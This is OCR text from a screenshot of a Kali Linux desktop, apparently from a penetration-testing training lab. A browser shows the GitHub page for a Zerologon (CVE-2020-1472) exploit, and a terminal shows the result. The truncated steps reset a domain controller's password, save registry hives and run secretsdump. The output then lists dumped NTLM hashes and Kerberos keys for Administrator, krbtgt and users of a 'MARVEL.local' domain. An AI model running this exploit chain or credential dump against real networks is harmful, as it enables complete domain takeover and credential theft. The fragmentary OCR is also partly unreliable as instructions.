 Applications
Places
Terminal
Tue 01:01
1
GitHub - risksense/zerologon: Exploit for zerologon cve-2020-1472 - Mozilla Firefox
Restore Session
GitHub - SecureAuthCo
GitHub - risksense/zer
[Blog] Zerologon: inst
https://github.com/risksense/zerologon
133%
1
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
python3 set_empty_pw
If that's successful you wil
secretsdump.py -hashe
which should get you Dom
secretsdump and do
reg save HKLM\SYSTEM
reg save HKLM\SAM sam
reg save HKLM\SECURIT
get system.save
get sam.save
get security.save
del /f system.save
del /f sam.save
del /f security.save
Then you can
secretsdump.py -sam s
And that should show you
account hash to the domain by
python3 reinstall_original_pw.py DC_NETBIOS_NAME DC_IP_ADDR ORIG_NT_HASH
root@kali: ~/zerologon
File Edit View Search Terminal Tabs Help
root@kali: ~/zerologon
root@kali: /opt/impacket
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b9
49b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c1bf7f10eabc3b9c059bc3a00726a942:::
MARVEL.local\fcastle:1103:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81
b54e73b949b:::
MARVEL.local\pparker:1104:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81
b54e73b949b:::
MARVEL.local\SQLService:1105:aad3b435b51404eeaad3b435b51404ee:f4ab68f27303bcb402
4650d8fc5f973a:::
HYDRA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
:::
THEPUNISHER2$:1106:aad3b435b51404eeaad3b435b51404ee:38195858d96e08457a40d2ecc5f7
464a:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:aca31a918ddc268172d1e771c559bb9c26ce9bf1d6
8f9aa77506bc8476f22452
Administrator:aes128-cts-hmac-sha1-96:87c304ffa248e0a3e67aa7ba19666c90
Administrator:des-cbc-md5:49a12f6de3852c3d
krbtgt:aes256-cts-hmac-sha1-96:9ecee39ed9e87828955acc422d9cb5b41b02f209dd0b960fc
473b31e73d23fee